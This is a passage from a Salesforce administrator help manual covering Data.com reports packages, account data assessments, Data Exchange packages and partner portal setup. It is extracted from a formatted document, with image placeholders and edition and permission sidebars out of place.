

**1.** Go to the Data.com reports package you want to download.

### **2.** Click **Get it Now**.

- **3.** Install the Data.com reports packages you want to use.
- **4.** If your organization uses Professional Edition, add these fields to your page layouts. If you don't, these fields won't be included on your reports.





**5.** Let your users know which Data.com reports and dashboards are available.

# Get an Assessment of Your Account Data

Start making informed decisions about the quality of your account data—request a Data.com Clean data assessment. The assessment summarizes overall data quality for your accounts and provides an analysis of key account fields. It doesn't change data in your org. Data assessments are available for orgs in the United States and Canada. Data assessments aren't available to current Data.com Clean customers. We recommend using the AppExchange package Data.com Clean Reports instead.

#### 1. [Request an Account Data Assessment](#page-1811-0)

Request your account data assessment by activating the Data.com Clean rule Company Info for Accounts.

2. [How to Read Your Account Data Assessment](#page-1812-0)

<span id="page-1811-0"></span>A data assessment provides an overall data health score for your accounts. It summarizes what account records Data.com can match and update in your org, and it includes customer segmentation charts by industry, geography, employee count, and annual revenue. Data assessments are available for Salesforce orgs in the United States and Canada. This feature is available in Lightning Experience only.

# Request an Account Data Assessment

Request your account data assessment by activating the Data.com Clean rule Company Info for Accounts.

If you're a Data.com Clean customer and you use Clean jobs, we recommend using the free AppExchange package [Data.com Clean Reports](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4aLiEAJ) instead of requesting a data assessment.

- **1.** From Setup, enter *Clean Rules* in the Quick Find box, then select **Clean Rules**.
- **2.** Activate the Company Info for Accounts rule.

Activating the rule requires agreeing to the terms of the data assessment agreement.

EDITIONS

Available in Lightning Experience and Salesforce Classic in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Important: If your org has 100 or fewer accounts, no notification is sent when the assessment is ready.  $\mathbf{\Omega}$ 

If your org has more than 100 accounts, when your assessment is ready, Salesforce notifies you by email and in Lightning Experience.



The assessment can take 24 hours or more, depending on the size of your org. When it's ready, view it at any time by going to the App Launcher in Lightning Experience and selecting the Data Assessment app.



To share the assessment with others in your org, give them the Data Assessment permission.

#### <span id="page-1812-0"></span>SEE ALSO:

[How to Read Your Account Data Assessment](#page-1812-0)

# How to Read Your Account Data Assessment

A data assessment provides an overall data health score for your accounts. It summarizes what account records Data.com can match and update in your org, and it includes customer segmentation charts by industry, geography, employee count, and annual revenue. Data assessments are available for Salesforce orgs in the United States and Canada. This feature is available in Lightning Experience only.

# EDITIONS

Available in Lightning Experience in: **Professional**, **Enterprise**, **Performance**, **Unlimited** Editions

# Data Quality



Your data's health score is calculated using three factors.

#### **Matchability**

Matchability reflects how easy it is to keep your CRM records up-to-date and complete using Dun & Bradstreet data. Highly matchable CRM records generally have good fill rates for key identifiers, such as address fields and company website. A higher rating for matchability improves your overall data health rating.

#### **Accuracy**

Accuracy is a measure of the percentage of your account records that are complete and up-to-date when compared to the Dun & Bradstreet data set. If valuable marketing and sales data, such as firmographics and financials, is incomplete or out of date, the record is less useful. A higher rating for accuracy improves your overall data health rating.

#### **Uniqueness**

Uniqueness is based on the number of duplicate accounts that were identified from the matched records. The presence of duplicates affects your ability to find and report on data, reducing employee productivity and decreasing customer satisfaction. A higher rating for uniqueness improves your overall data health rating.

### Match Analysis



The match analysis summarizes how many of your records can be matched to records in the Dun & Bradstreet data set. It also shows how up-to-date the field values in your records are.

#### **Matched Up-to-Date**

Percentage of your account records in which all field values exactly match the field values in the corresponding Dun & Bradstreet record.

#### **Matched Outdated**

Percentage of your account records that Data.com matched to a corresponding Dun & Bradstreet record, but that have field values that differ from the Dun & Bradstreet record.

#### **Unmatched**

Percentage of your account records that Data.com couldn't match to a record in the Dun & Bradstreet data set. If your unmatched record percentage seems high, it's possible that you aren't using the standard fields we match on. To request a custom assessment of your data, contact your Salesforce account manager.

# Customer Segmentation



The customer segmentation charts give you detailed, graphical breakdowns of your account data. The charts show the fields for which Data.com can potentially provide more up-to-date and accurate data.

#### **Industry**

A breakdown of accounts in the top five industries, as identified by the two-digit Standard Industrial Classification (SIC) code.

### **Geography**

A breakdown of accounts in a specific geographic region, according to companies' Dun & Bradstreet primary billing address.

#### **Employee Count**

A breakdown of the number of employees at the companies in your accounts. The count is based on the Dun & Bradstreet data for those companies, not your Salesforce account data.

#### **Revenue**

A breakdown of annual revenue for your accounts, based on Dun & Bradstreet annual sales volumes.

#### SEE ALSO:

[Request an Account Data Assessment](#page-1811-0)

# Set Up Data.com Social Key

Let your reps get social profiles for their contacts and leads. To do so, just set up and implement Data.com Social Key.

Important: As of Summer '16, Data.com Social Key and the Data.com Social Profile Match API are no longer available. At that time, social profile handles, such as those from LinkedIn<sup>®</sup>, , aren't added to records that are cleaned with Data.com. And, you can't use the Data.com Social Profile Match API to search for social profile handles.

If you haven't yet, [enable Social Accounts, Contacts, and Leads and select the social networks you](#page-1741-0) [want to get social profiles from.](#page-1741-0) After jobs have run, you can check out their Social Key job history on the Clean Jobs page in Setup.

# Data Exchange Packages

Use Data Exchange packages to enhance your accounts with information such as purchase intent or industry-specific insights. Each package includes a Clean rule that determines how to match your account records with records from the package's data source. The rule also determines what fields to update on the custom object included in the package. On each account record, your users see a related list of the custom object fields and their values.

### [Set Up a Data Exchange Package](#page-1815-0)

<span id="page-1815-0"></span>To start adding Data Exchange data to your accounts, you purchase and install a data service package on the AppExchange. You activate the rule in Setup and add a related list and a button to your account page layout.

# Set Up a Data Exchange Package

To start adding Data Exchange data to your accounts, you purchase and install a data service package on the AppExchange. You activate the rule in Setup and add a related list and a button to your account page layout.

- **1.** Install the package.
- **2.** Activate the rule.
	- **a.** In Setup, in the Quick Find box, enter *Clean Rules*, and then click **Clean Rules**.
	- **b.** Activate the rule for the package you installed.
- **3.** Update the account page layout.
	- **a.** In Setup, find the account page layout.
	- **b.** Add the related list for the package and the **Clean This Record with Data.com** button to the layout. Specify the fields on the custom object that you want the related list to display.

After you activate the rule, each account displays the related list with the data source field values. To get the latest data from the data source, users click **Clean This Record with Data.com**.

## EDITIONS

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To implement Social Key:

**•** "Customize Application"

# EDITIONS

Available in: **Professional, Enterprise, Performance,** and **Unlimited** Editions

### EDITIONS

Available in: **Professional, Enterprise, Performance,** and **Unlimited** Editions

# Letting Users Share Information with Partners

# Partner Portals Overview

You can create partner portals to help you better manage your partners.

The following table briefly describes the partner portal:



### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

# Setting Up Your Partner Portal

Note: Starting in Summer '13, the partner portal is no longer available for organizations that  $\left( \mathbf{z}\right)$ aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

To set up your partner portal:

**1.** Create one or more portals.

For each portal:

**a.** Configure the settings and communication templates.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To set up a partner portal:

The [Convert Portal User Access wizard](#page-2410-0) automatically displays after the first time you save settings for your first portal, whether it is the Customer Portal or partner portal. You can use this wizard to help ensure that records and folders owned by Salesforce users are not shared with portal users.

- **b.** Customize the fonts and colors.
- **c.** Customize the available tabs and tab order.
- **d.** Configure portal languages.
- **2.** Optionally, enable Salesforce CRM Content, Salesforce Knowledge, Entitlement Management, Ideas, or Answers as needed.
- **3.** Create partner profiles.

For each partner profile:

- **a.** Customize page layouts.
- **b.** Customize list views.

Partner portal users can automatically see any list view with visibility settings marked This view is accessible by all users. We recommend that you create specific list views on all objects accessible to portal users, and then assign portal users to only the list views you want them to view.

**c.** Customize search layouts.

The search layouts in your Salesforce organization are the same search layouts used in your partner portal. Verify that search layouts on objects accessible to portal users only include fields you want them to view in search results.

- **4.** Assign partner profiles to partner portals.
- **5.** Optionally, enable single sign-on.
- **6.** Enable login on each partner portal.
- **7.** Create partner users.

#### SEE ALSO:

[Partner Portal Overview](#page-1599-0) [Enable the Partner Portal](#page-1843-0)

# Creating Partner Portals

Note: Starting in Summer '13, the partner portal is no longer available for organizations that aren't currently using it. Existing organizations continue to have full access. If you don't have a partner portal, but want to easily share records and information with your partners, try Communities.

Existing organizations using partner portals may continue to use their partner portals or transition to Communities. Contact your Salesforce Account Executive for more information.

After you have enabled the Salesforce partner portal, you can create partner portals to satisfy the various business needs of your customers.

Note: You can create a maximum of 5 partner portals in your organization. Increases to that number are subject to product manager approval and require detailed use cases.

To create a partner portal:

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To create partner portals:

- **1.** From Setup, enter *Partners* in the Quick Find box, then select **Settings**.
- **2.** Click **New**.
- **3.** Set the following options:



### **Portal Default Settings**



# **Portal Default Settings**



